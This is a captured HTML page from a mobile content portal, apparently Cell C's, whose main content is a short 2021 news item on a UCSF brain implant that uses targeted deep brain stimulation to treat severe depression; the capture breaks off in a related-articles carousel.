

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cellc.mobi/brain-implant-offers-new-future-to-depression-treatment/
body_size: 10992
content:
<!doctype html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->

    <title>CellC</title>

    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0" />

    	    <link rel="author" href="/humans.txt" />
	    <link rel="apple-touch-icon" sizes="57x57" href="//cellc.mobi/wp-content/themes/cellc-2020.mobi/assets/img/favicons/apple-touch-icon-57x57.png">
	    <link rel="apple-touch-icon" sizes="60x60" href="//cellc.mobi/wp-content/themes/cellc-2020.mobi/assets/img/favicons/apple-touch-icon-60x60.png">
	    <link rel="apple-touch-icon" sizes="72x72" href="//cellc.mobi/wp-content/themes/cellc-2020.mobi/assets/img/favicons/apple-touch-icon-72x72.png">
	    <link rel="apple-touch-icon" sizes="76x76" href="//cellc.mobi/wp-content/themes/cellc-2020.mobi/assets/img/favicons/apple-touch-icon-76x76.png">
	    <link rel="apple-touch-icon" sizes="114x114" href="//cellc.mobi/wp-content/themes/cellc-2020.mobi/assets/img/favicons/apple-touch-icon-114x114.png">
	    <link rel="apple-touch-icon" sizes="120x120" href="//cellc.mobi/wp-content/themes/cellc-2020.mobi/assets/img/favicons/apple-touch-icon-120x120.png">
	    <link rel="apple-touch-icon" sizes="144x144" href="//cellc.mobi/wp-content/themes/cellc-2020.mobi/assets/img/favicons/apple-touch-icon-144x144.png">
	    <link rel="apple-touch-icon" sizes="152x152" href="//cellc.mobi/wp-content/themes/cellc-2020.mobi/assets/img/favicons/apple-touch-icon-152x152.png">
	    <link rel="apple-touch-icon" sizes="180x180" href="//cellc.mobi/wp-content/themes/cellc-2020.mobi/assets/img/favicons/apple-touch-icon-180x180.png">
	    <link rel="icon" type="image/png" href="//cellc.mobi/wp-content/themes/cellc-2020.mobi/assets/img/favicons/favicon-32x32.png" sizes="32x32">
	    <link rel="icon" type="image/png" href="//cellc.mobi/wp-content/themes/cellc-2020.mobi/assets/img/favicons/favicon-194x194.png" sizes="194x194">
	    <link rel="icon" type="image/png" href="//cellc.mobi/wp-content/themes/cellc-2020.mobi/assets/img/favicons/favicon-96x96.png" sizes="96x96">
	    <link rel="icon" type="image/png" href="//cellc.mobi/wp-content/themes/cellc-2020.mobi/assets/img/favicons/android-chrome-192x192.png" sizes="192x192">
	    <link rel="icon" type="image/png" href="//cellc.mobi/wp-content/themes/cellc-2020.mobi/assets/img/favicons/favicon-16x16.png" sizes="16x16">
	    <link rel="manifest" href="//cellc.mobi/wp-content/themes/cellc-2020.mobi/assets/img/favicons/manifest.json">
	    <meta name="msapplication-TileColor" content="#fff">
	    <meta name="msapplication-TileImage" content="//cellc.mobi/wp-content/themes/cellc-2020.mobi/assets/img/favicons/mstile-144x144.png">
	    <meta name="theme-color" content="#fff">
	    
    <meta name='robots' content='max-image-preview:large' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSFBFH7');</script><link rel='stylesheet' id='wp-block-library-css'  href='//cellc.mobi/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='onnet-category-list-css'  href='//cellc.mobi/wp-content/plugins/category-list/public/css/onnet-category-list-public.css'  media='all' />
<link rel='stylesheet' id='digitizer-duplicator-css'  href='//cellc.mobi/wp-content/plugins/digitizer-duplicator/public/css/digitizer-duplicator-public.css'  media='all' />
<link rel='stylesheet' id='hyve-carousel-manager-css'  href='//cellc.mobi/wp-content/plugins/hyve-carousels/public/css/hyve-carousel-manager-public.css'  media='all' />
<link rel='stylesheet' id='missed-scheduler-css'  href='//cellc.mobi/wp-content/plugins/hyve-missed-scheduler/public/css/missed-scheduler-public.css'  media='all' />
<link rel='stylesheet' id='onnet-feed-me-css'  href='//cellc.mobi/wp-content/plugins/onnet-feed-me/public/css/onnet-feed-me-public.css'  media='all' />
<link rel='stylesheet' id='onnet-post-typer-css'  href='//cellc.mobi/wp-content/plugins/onnet-post-typer/public/css/onnet-post-typer-public.css'  media='all' />
<link rel='stylesheet' id='frontend-css'  href='//cellc.mobi/wp-content/themes/cellc-2020.mobi/assets/css/frontend.min.css'  media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='//cellc.mobi/wp-content/themes/cellc-2020.mobi/assets/css/owl.carousel.min.css'  media='all' />
<link rel='stylesheet' id='owl-theme-css'  href='//cellc.mobi/wp-content/themes/cellc-2020.mobi/assets/css/owl.theme.default.min.css'  media='all' />
<script  src='//cellc.mobi/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script  src='//cellc.mobi/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script  src='//cellc.mobi/wp-content/plugins/category-list/public/js/onnet-category-list-public.js' id='onnet-category-list-js'></script>
<script  src='//cellc.mobi/wp-content/plugins/digitizer-duplicator/public/js/digitizer-duplicator-public.js' id='digitizer-duplicator-js'></script>
<script  src='//cellc.mobi/wp-content/plugins/hyve-carousels/public/js/hyve-carousel-manager-public.js' id='hyve-carousel-manager-js'></script>
<script  src='//cellc.mobi/wp-content/plugins/hyve-missed-scheduler/public/js/missed-scheduler-public.js' id='missed-scheduler-js'></script>
<script  src='//cellc.mobi/wp-content/plugins/onnet-feed-me/public/js/onnet-feed-me-public.js' id='onnet-feed-me-js'></script>
<script  src='//cellc.mobi/wp-content/plugins/onnet-post-typer/public/js/onnet-post-typer-public.js' id='onnet-post-typer-js'></script>
<script  src='//www.tiktok.com/embed.js' id='tiktok-js'></script>
<script  src='//cellc.mobi/lynx/client.js?portal=bcc664a9-fdb7-4ea8-97cd-9e071beae26d' id='lynx-client-js'></script>
<link rel="canonical" href="//cellc.mobi/brain-implant-offers-new-future-to-depression-treatment/" />
    <script type="text/javascript">if (window.self !== window.top){window.stop();}</script>
    <script>
var errorQueue = []; 
var timeout;

function isBot() {
	const bots = ['bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter','yahoo']; // Adicione outros bots, se necessário
	const userAgent = navigator.userAgent.toLowerCase();
	return bots.some(bot => userAgent.includes(bot));
}


window.onerror = function(msg, url, line) {
	var errorMessage = [
		'Message: ' + msg,
		'URL: ' + url,
		'Line: ' + line
	].join(' - ');

	// Filter bots errors...
	if (isBot()) {
		return;
	}
	
errorQueue.push(errorMessage); 
if (errorQueue.length >= 5) { 
	sendErrorsToServer();
} else {
	clearTimeout(timeout);
	timeout = setTimeout(sendErrorsToServer, 5000); 
}
}
function sendErrorsToServer() {
if (errorQueue.length > 0) {
var message = errorQueue.join(' | ');
//console.log(message);
var xhr = new XMLHttpRequest();
var nonce = '1713287b82';
// var ajaxurl = encodeURIComponent('http://cellc.mobi/wp-admin/admin-ajax.php?action=log_js_error&_wpnonce=1713287b82');
var ajaxurl ="//cellc.mobi/wp-admin/admin-ajax.php?action=log_js_error&_wpnonce=1713287b82";
xhr.open('POST', encodeURI(ajaxurl)); 
xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
xhr.onload = function() {
	if (200 === xhr.status) {
	   try {
		  //console.log(xhr.response);
	   } catch (e) {
		   console.log('error xhr not 200!');
	   }
	} else
	   {
		console.log('error 2');
	}
};
xhr.send(encodeURI('action=bill_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + message));
errorQueue = []; // Clear the error queue after sending
}
}
window.addEventListener('beforeunload', sendErrorsToServer);
</script></head>

<body class="single single-post preload">

    <div class="siteContainer" id="siteContainer">
        <div class="siteContainer__content" id="siteContainerInner">
           

            <header>
    <div class="topbar--variant4" id="topbarVariant4">

        <!-- Website Logo -->
                    <div class="topbar--variant4__cell">
                <a href="/" class="topbar--variant4__logo">
                            <img src="//cellc.mobi/wp-content/uploads/2020/10/logo-1.png" alt="">
                </a>
            </div>
        

                    <div class="topbar--variant4__cell">
                <a href="#primaryNavigation" class="topbar--variant4__item"
                   id="hamburger" navigation-variant2-trigger >
                    <img src="//cellc.mobi/wp-content/uploads/2020/10/hamburger-icon-2.png">
                </a>
            </div>
        

       
            </div>
</header>

            <main role="main"><div class='featured-banner'>    <div id="home_featured_banner_carousel" class="carousel-widget--variant2">
     


<div id="" class="">
    <div class="">
            <div class="">
	        <div class="carousel-widget--variant2__carousel owl-carousel owl-theme">


<div class="">
<div>
<div>

                                <a href="//cellc.mobi/optin/service/54?bc_id=1&cid=44444&gv_id=7038 " rel="nofollow">
                                                            <div class="carousel-widget--variant2__imgWrapper">
                                            <img src='//cellc.mobi/wp-content/uploads/2025/12/Cell-C-Mobi-Desktop-_2560x700-3.jpg'>					                                        </div>
                                    
                                        <div class="carousel-widget--variant2__textWrapper">
                            <div>
                                                                                                    <h3>Funny Jokes - Win a Share of R50 000 in Prizes | Desktop</h3>
                                                
                                                                                            </div>

                                        </div>

                                                                    </a>

			</div>
			</div>

                            </div>

        

<div class="">
<div>
<div>

                                <a href="//cellc.mobi/optin/service/840?bc_id=1&cid=33333&gv_id=7031" rel="nofollow">
                                                            <div class="carousel-widget--variant2__imgWrapper">
                                            <img src='//cellc.mobi/wp-content/uploads/2020/10/1.2_SoccerLive_Cellc_Desktop.jpg'>					                                        <input id="mobile" type="hidden" value="//cellc.mobi/wp-content/uploads/2020/10/1.2_SoccerLive_Cellc_Desktop.jpg"/>
					<input id="desktop" type="hidden" value="//cellc.mobi/wp-content/uploads/2020/10/1.2_SoccerLive_Cellc_Desktop.jpg"/>
                                                                                </div>
                                    
                                        <div class="carousel-widget--variant2__textWrapper">
                            <div>
                                                                                                    <h3>Soccer Live | Win 3 iPhones - Desktop</h3>
                                                
                                                                                            </div>

                                        </div>

                                                                    </a>

			</div>
			</div>

                            </div>

        

<div class="">
<div>
<div>

                                <a href="//cellc.mobi/optin/service/393?bc_id=1&cid=44444&gv_id=7041" rel="nofollow">
                                                            <div class="carousel-widget--variant2__imgWrapper">
                                            <img src='//cellc.mobi/wp-content/uploads/2025/12/Cell-C-Mobi-Desktop-_2560x700-4.jpg'>					                                        </div>
                                    
                                        <div class="carousel-widget--variant2__textWrapper">
                            <div>
                                                                                                    <h3>Extreme Sports - Shoprite Vouchers 1 | Desktop</h3>
                                                
                                                                                            </div>

                                        </div>

                                                                    </a>

			</div>
			</div>

                            </div>

        

<div class="">
<div>
<div>

                                <a href="//cellc.mobi/optin/service/855?cid=44444&gv_id=6385" rel="nofollow">
                                                            <div class="carousel-widget--variant2__imgWrapper">
                                            <img src='//cellc.mobi/wp-content/uploads/2024/12/3051_-DirectOpco-Cell-C-JV-Xmas-Content-Banners_2560X700_v1.jpg'>					                                        <input id="mobile" type="hidden" value="//cellc.mobi/wp-content/uploads/2024/12/3051_-DirectOpco-Cell-C-JV-Xmas-Content-Banners_2560X700_v1.jpg"/>
					<input id="desktop" type="hidden" value="//cellc.mobi/wp-content/uploads/2024/12/3051_-DirectOpco-Cell-C-JV-Xmas-Content-Banners_2560X700_v1.jpg"/>
                                                                                </div>
                                    
                                        <div class="carousel-widget--variant2__textWrapper">
                            <div>
                                                                                                    <h3>Fresh Emoji Xmas_Desktop</h3>
                                                
                                                                                            </div>

                                        </div>

                                                                    </a>

			</div>
			</div>

                            </div>

        

<div class="">
<div>
<div>

                                <a href="//cellc.mobi/optin/service/3797?bc_id=1&cid=44444&gv_id=7037" rel="nofollow">
                                                            <div class="carousel-widget--variant2__imgWrapper">
                                            <img src='//cellc.mobi/wp-content/uploads/2025/12/Cell-C-Mobi-Desktop-_2560x700.jpg'>					                                        </div>
                                    
                                        <div class="carousel-widget--variant2__textWrapper">
                            <div>
                                                                                                    <h3>X-Trench Run | Win 1 of 3 iPhones - Desktop</h3>
                                                
                                                                                            </div>

                                        </div>

                                                                    </a>

			</div>
			</div>

                            </div>

        </div>
</div>
</div>
</div>

</div>

<script type="application/javascript">

        function displayWindowSize(){
                var carousels = document.querySelectorAll('.carousel-widget--variant2__carousel');
        carousels.forEach(function(carousel){

                images = carousel.querySelectorAll('img');

                images.forEach(function(image){

                	var original = image.src;

                if(window.innerWidth < '620'){
			image.src = image.nextElementSibling.value;
                }else{
			if (image.src != image.nextElementSibling.nextElementSibling.value){
				image.src = image.nextElementSibling.nextElementSibling.value;
			}
                }

                		})
        		});

        }


		document.addEventListener("DOMContentLoaded", function() {

		window.addEventListener("resize", displayWindowSize);
		displayWindowSize();

	});



</script>

</div><div class='siteContainer__contentWrapper mainWrapper'><div class='siteContainer__contentWrapper scrollnav v2 home'>
<div class="scrollableNav--variant2 widget widget_nav_menu">

    <div class="scrollableNav--variant2__container swiper-container menu-main-navigation-container swiper-container-horizontal"><ul id="menu-primary-scroll-nav" class="scrollableNav--variant2__wrapper swiper-wrapper menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="/sports"><span><img src=//cellc.mobi/wp-content/uploads/2020/10/sports-icon.png><span>Sports</span></span></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="/games"><span><img src=//cellc.mobi/wp-content/uploads/2020/10/games-icon.png><span>Games</span></span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="/"><span><img src=//cellc.mobi/wp-content/uploads/2020/10/home-icon.png><span>Home</span></span></a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="/entertainment"><span><img src=//cellc.mobi/wp-content/uploads/2020/10/entertainment-icon.png><span>Entertainment</span></span></a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="/social"><span><img src=//cellc.mobi/wp-content/uploads/2020/10/social-icon.png><span>Social</span></span></a></li>
</ul></div></div>
</div><div class='siteContainer__contentWrapper single'>        <article class="article--variant2" itemscope itemtype="http://schema.org/Article">

        
	                <div class="article--variant2__header">
                <div class="article--variant2__category" hidden>news</div>

		                           <div class="article--variant2__metaWrapper">

                        <span><em>October 05, 2021</em></span>
                        </div>                         <h1 itemprop="headline">Brain Implant Offers New Future to Depression Treatment</h1>








	                    <span class="article--variant2__featuredImgWrapper">
            <img width="944" height="532" src="//cellc.mobi/wp-content/uploads/2021/10/Sarah-Brain-implant-treatment-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="//cellc.mobi/wp-content/uploads/2021/10/Sarah-Brain-implant-treatment-2.jpg 944w, http://cellc.mobi/wp-content/uploads/2021/10/Sarah-Brain-implant-treatment-2-300x169.jpg 300w, http://cellc.mobi/wp-content/uploads/2021/10/Sarah-Brain-implant-treatment-2-768x433.jpg 768w, http://cellc.mobi/wp-content/uploads/2021/10/Sarah-Brain-implant-treatment-2-373x210.jpg 373w, http://cellc.mobi/wp-content/uploads/2021/10/Sarah-Brain-implant-treatment-2-186x105.jpg 186w, http://cellc.mobi/wp-content/uploads/2021/10/Sarah-Brain-implant-treatment-2-200x113.jpg 200w, http://cellc.mobi/wp-content/uploads/2021/10/Sarah-Brain-implant-treatment-2-813x458.jpg 813w, http://cellc.mobi/wp-content/uploads/2021/10/Sarah-Brain-implant-treatment-2-36x20.jpg 36w" sizes="(max-width: 944px) 100vw, 944px" />                </span>
            





                                    </div>
            
                            <div class="article--variant2__body">
                    <p>Depression might become more manageable in the future, thanks to an experimental approach devised by a neuroscience team at the University of California, San Francisco (UCSF). </p>
<p>A 36-year-old woman – identified as Sarah, who has struggled with severe and treatment-resistant depression since she could remember – tried a new solution that the UCSF scientists offered in the form of an experimental electronic implant. </p>
<p>The case study aimed to investigate deep brain stimulation methods, with the goal of reducing or alleviating depressive symptoms. They created a custom-designed “brain pacemaker” that resets the brain’s circuits by sending miniscule pulses of electrical currents to the regions associated with negative feelings. </p>
<p>The brain stimulation treatment is specifically tailored for each individual: the researchers traced the regions of Sarah’s brain to pinpoint when her depression would flare up. This pattern of brainwaves allowed the implant to activate at this biomarker, triggering relief from the currents. </p>
<p>Sarah, who laughed spontaneously for the first time in five years, said the therapy gave her “a life worth living.” </p>
<p>The tiny device might sound invasive, but it has proven to be successful with other neurological issues such as Parkinson’s disease and epilepsy. </p>
<p>Katherine Scangos, first author on the study, said: “This success in itself is an incredible advancement in our knowledge of the brain function that underlies mental illness.” </p>
<p>She added: “This study points the way to a new paradigm that is desperately needed in psychiatry.” </p>
<p>Image Credit: <a href="https://www.ft.com/__origami/service/image/v2/images/raw/https%3A%2F%2Fd1e00ek4ebabms.cloudfront.net%2Fproduction%2F6beb6a84-1d9f-418a-8cb8-a83f25db716b.jpg?fit=scale-down&#038;source=next&#038;width=700">Source</a> </p>
                </div>
            
                    </article>

        


<div class="pagination--variant1">
    <ul class="pagination--variant1__list">
            <li class="pagination--variant1__item  ">
                <a href="/algeria-income-tax-reduced-to-combat-soaring-food-prices ">
                    Previous                </a>
            </li>
	    <li class="pagination--variant1__item  ">
		<a href="/african-leaders-implicated-in-pandora-papers">
                    Next                </a>
            </li>
    </ul>
</div></div><div class='siteContainer__contentWrapper headingLinkList dark noAfter whiteBG'>
<div class="linkList--variant1__wrapper">
    <div class="linkList--variant1"><ul id="menu-related-articles" class="linkList--variant1__wrapper"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item"><a title="Related Articles" href="#"><span class="navIconWrapper"></span><span>Related Articles</span><span class="navIconWrapper"></span></a></li>
</ul></div></div></div><div class='siteContainer__contentWrapper articles LTonly'><div class="contentList--variant3">

    
    <ul class="contentList--variant3__list">
        
            
                
                    <li class="contentList--variant3__item">

                        <a class="contentList--variant3__innerWrapper" href="//cellc.mobi/finding-the-perfect-eyebrow-shape-2/">

                            
                                
                                    <span
                                        class="contentList--variant3__imgWrapper"><img src='//cellc.mobi/wp-content/uploads/2025/12/Finding-the-Perfect-Eyebrow-Shape-1.jpg'></span>

                                
                            
                            <div class="contentList--variant3__textWrapper">

                                <span>December 10, 2025</span><h3>Finding the Perfect Eyebrow Shape</h3>
                            </div>

                        </a>

                    </li>

                            
                
                    <li class="contentList--variant3__item">

                        <a class="contentList--variant3__innerWrapper" href="//cellc.mobi/supermassive-black-hole-clocks-record-winds/">

                            
                                
                                    <span
                                        class="contentList--variant3__imgWrapper"><img src='//cellc.mobi/wp-content/uploads/2025/12/Supermassive-black-hole-winds-1.jpg'></span>

                                
                            
                            <div class="contentList--variant3__textWrapper">

                                <span>December 10, 2025</span><h3>Supermassive Black Hole Clocks Record Winds</h3>
                            </div>

                        </a>

                    </li>

                            
                
                    <li class="contentList--variant3__item">

                        <a class="contentList--variant3__innerWrapper" href="//cellc.mobi/celeb-twitter-round-up-cassper-nyovest-announces-wifes-pregnancy/">

                            
                                
                                    <span
                                        class="contentList--variant3__imgWrapper"><img src='//cellc.mobi/wp-content/uploads/2025/12/CNP-1.jpg'></span>

                                
                            
                            <div class="contentList--variant3__textWrapper">

                                <span>December 08, 2025</span><h3>Celeb Twitter Round-Up: Cassper Nyovest Announces Wife’s Pregnancy</h3>
                            </div>

                        </a>

                    </li>

                            
        
    </ul>
</div>


</div><div class='siteContainer__contentWrapper carousel Nav techToggle whiteBG'>    <div id=related_articles class="carousel-widget--variant1">
     <div class="carousel-widget--variant1__navigation">
        <button class="carousel-widget--variant1__button active" onclick="openCarousel_1(this, '')"></button>
     </div>

<div id="" class="carousel_select ">
    <div class="">
            <div class="">
	        <div class="carousel-widget--variant1__carousel owl-carousel">

<div class="">


